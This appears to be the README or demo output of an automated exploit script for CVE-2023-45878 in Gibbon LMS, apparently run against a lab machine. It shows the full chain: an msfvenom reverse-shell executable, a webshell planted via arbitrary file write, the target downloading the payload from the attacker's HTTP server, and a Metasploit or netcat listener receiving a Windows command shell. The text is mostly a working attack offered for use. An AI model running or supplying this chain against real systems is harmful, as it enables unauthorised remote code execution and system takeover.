 CVE-2023-45878 to RCE
┌──(kali㉿kali)-[/tmp]
└─$ ./CVE-2023-45878.sh 10.10.14.165 4444 10.10.11.60
Generating TCP reverse shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 7zip.exe
TCP reverse shell generated: 7zip.exe
Spawining a webshell on the target
Shell available at http://10.10.11.60/Gibbon-LMS/gibbon_myconfig.php?cmd=whoami
Python http.server started on port 80 - PID: 4558
10.10.11.60 - - [30/Mar/2025 07:00:50] "GET /7zip.exe HTTP/1.1" 200 -
Reverse shell uploaded
./CVE-2023-45878.sh: line 48:  4558 Killed                  python -m http.server $py_http_srv_port > /dev/null
Start a listener on port 4444, press ENTER when you are ready to execute the reverse shell on the target.
Netcat: nc -lnvp 4444
Msfconsole: use exploit/multi/handler; set lhost 10.10.14.165; set lport 4444; run
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.165:4444
[*] Command shell session 1 opened (10.10.14.165:4444 -> 10.10.11.60:56697) at 2025-03-30 07:01:02 -0400
Shell Banner:
Microsoft Windows [Version 10.0.20348.3207]
-----
C:\xampp\htdocs\Gibbon-LMS>whoami
whoami
frizz\w.webservice
C:\xampp\htdocs\Gibbon-LMS>
This script chains and automates Arbitrary File Write to RCE on Gibbon LMS through CVE-2023-45878
exploitation.
The script performs the following steps:
1. Generates an msfvenom stageless reverse shell for Windows
2. Uploads a webshell exploiting CVE-2023-45878
3. Downloads the reverse shell on the target
4. Executes the reverse shell